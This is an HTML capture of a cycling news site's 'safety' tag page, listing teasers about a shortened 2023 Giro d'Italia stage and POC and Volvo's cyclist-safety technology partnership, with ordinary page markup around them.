

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/safety
body_size: 50488
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - safety" href="https://roadcycling.com/taxonomy/term/704/feed" />
<meta about="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="safety" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/safety" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/704" />
  <title>safety | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"yAOAlspAUqH3MPlH4wWZ0XOZvKSGbnRCDhz8cvJidEo","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/safety":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-704 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/safety" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5FFfHZ3aVkzSekNk4cFRmzM597ItVUJzyb3ELCbg1Cc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">safety</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-704" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6584 node node-article node-promoted node-teaser clearfix" about="/news-results/stage-13-giro-d%E2%80%99italia-shortened-due-adverse-weather-conditions" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/stage-13-giro-d%E2%80%99italia-shortened-due-adverse-weather-conditions">Stage 13 of Giro d’Italia Shortened due to Adverse Weather Conditions</a></h2>
            <span property="dc:title" content="Stage 13 of Giro d’Italia Shortened due to Adverse Weather Conditions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/19/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/stage-13-giro-d%E2%80%99italia-shortened-due-adverse-weather-conditions"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Stage 13 of Giro d’Italia Shortened due to Adverse Weather Conditions </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Giro d’Italia organizer RCS Sport shortens stage 13 for increased rider safety</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Giro d’Italia organizer RCS Sport shortens stage 13 for increased rider safety</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/weather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">weather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">safety</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a7de9acfb0f754c7e28bac0f1d957e50">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/04/2006</span>    
          <a href="/news-results/paris-roubaix-results">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/Valverde_Wins_Stage_1_of_the_Tour">Valverde Wins Stage 1 of the Tour</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/06/2024</span>    
          <a href="/news-results/team-redbull-bora-hansgrohe-reveals-roster-tour-de-france-2024">Team Redbull-Bora-Hansgrohe Reveals Roster for Tour de France 2024</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">12/05/2011</span>    
          <a href="/Weening-Wins-Stage-5-of-Giro">Weening Wins Stage 5 of Giro d&#039;Italia 2011, Takes Maglia Rosa</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6584">sign up</a> or <a href="/user/login?destination=node/6584%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6166 node node-article node-promoted node-teaser clearfix" about="/news-results/poc-and-volvo-cars-develop-ground-breaking-cyclist-safety-technology" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/poc-and-volvo-cars-develop-ground-breaking-cyclist-safety-technology">POC and Volvo Cars Develop Ground-Breaking Cyclist Safety Technology</a></h2>
            <span property="dc:title" content="POC and Volvo Cars Develop Ground-Breaking Cyclist Safety Technology" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">12/19/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POCVolvo2.jpeg?itok=dNdYIkbH"><a href="/news-results/poc-and-volvo-cars-develop-ground-breaking-cyclist-safety-technology"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POCVolvo2.jpeg?itok=dNdYIkbH" width="230" height="165" alt="" title=" | RoadCycling.com" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POCVolvo1.jpeg?itok=QMRwTeUz"><a href="/news-results/poc-and-volvo-cars-develop-ground-breaking-cyclist-safety-technology"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POCVolvo1.jpeg?itok=QMRwTeUz" width="230" height="165" alt="" title=" | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">POC and Volvo Cars Develop Ground-Breaking Cyclist Safety Technology </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">POC and Volvo Cars will present the exciting first results of their partnership at the CES (Consumer Electronics Show) in Las Vegas from January 6-9, 2015 with a unique safety technology that connects drivers and cyclists for the first time ever.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">POC and Volvo Cars will present the exciting first results of their partnership at the CES (Consumer Electronics Show) in Las Vegas from January 6-9, 2015 with a unique safety technology that connects drivers and cyclists for the first time ever.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/poc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">POC</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/volvo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Volvo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/road-accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road accident</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/helmet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">helmet</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bike-helmet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bike helmet</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cycling-helmet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cycling helmet</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">safety</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/crash" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">crash</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/crash-prevention" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">crash prevention</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/accident-prevention" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident prevention</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/stefan-ytterborn" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Stefan Ytterborn</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/blind-spot" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">blind spot</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cars" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cars</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9d58a1c9485869d831666051327162be">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/05/2012</span>    
          <a href="/Giro-d-Italia-Favorites-Reveal-Their-Ambitions">Giro d&#039;Italia Favorites Reveal Their Ambitions</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2006</span>    
          <a href="/news-results/paris-roubaix-results">Paris-Roubaix Results</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/Valverde_Wins_Stage_1_of_the_Tour">Valverde Wins Stage 1 of the Tour</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">28/06/2024</span>    
          <a href="/news-results/team-redbull-bora-hansgrohe-reveals-roster-tour-de-france-2024">Team Redbull-Bora-Hansgrohe Reveals Roster for Tour de France 2024</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6166">sign up</a> or <a href="/user/login?destination=node/6166%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5685 node node-article node-promoted node-teaser clearfix" about="/news-results/poc-partners-volvo-develop-new-safety-systems" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems">POC Partners with Volvo to Develop New Safety Systems</a></h2>
            <span property="dc:title" content="POC Partners with Volvo to Develop New Safety Systems" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/10/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system.jpeg?itok=05T0nf8D"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system.jpeg?itok=05T0nf8D" width="230" height="165" alt="" title="Volvo cyclist detection safety system | RoadCycling.com" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system-a.jpeg?itok=bcsS-bhv"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/volvo-cyclist-detection-safety-system-a.jpeg?itok=bcsS-bhv" width="230" height="165" alt="" title="Volvo bicyclist detection system | RoadCycling.com" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POC-Octal-bike-bicycle-helmet.jpg?itok=0J4tVD8c"><a href="/news-results/poc-partners-volvo-develop-new-safety-systems"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/POC-Octal-bike-bicycle-helmet.jpg?itok=0J4tVD8c" width="230" height="165" alt="" title="POC Octal cycling helmet | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">POC Partners with Volvo to Develop New Safety Systems </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Today POC, a manufacturer of cycling helmets and glasses, announced it has partnered with Volvo Car Group of Sweden to develop new ideas to fuel safety and design innovation helping to further protect cyclists in traffic.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Today POC, a manufacturer of cycling helmets and glasses, announced it has partnered with Volvo Car Group of Sweden to develop new ideas to fuel safety and design innovation helping to further protect cyclists in traffic.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/volvo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Volvo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/poc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">POC</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/helmet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">helmet</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/glasses" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">glasses</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bike" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bike</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">safety</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/road-accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road accident</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/innovation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">innovation</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/protection" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">protection</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cyclists" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclists</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist-detection-technology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist detection technology</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/technology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">technology</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cyclist-detection-system" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclist detection system</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-e878dee6d0fa4151656de4e5268a654b">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/05/2012</span>    
          <a href="/Giro-d-Italia-Favorites-Reveal-Their-Ambitions">Giro d&#039;Italia Favorites Reveal Their Ambitions</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2006</span>    
          <a href="/news-results/paris-roubaix-results">Paris-Roubaix Results</a>    </div>
